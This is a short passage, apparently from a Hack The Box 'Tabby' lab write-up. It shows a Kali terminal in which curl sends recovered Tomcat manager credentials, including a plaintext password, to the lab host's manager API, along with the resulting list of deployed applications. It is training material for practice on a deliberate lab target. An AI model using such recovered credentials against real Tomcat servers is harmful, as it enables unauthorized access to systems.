 root@kali:~/Documents/HackTheBox/Tabby/exploits# curl -u
"tomcat:\$3cureP4s5w0rd123!" http://megahosting.htb:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs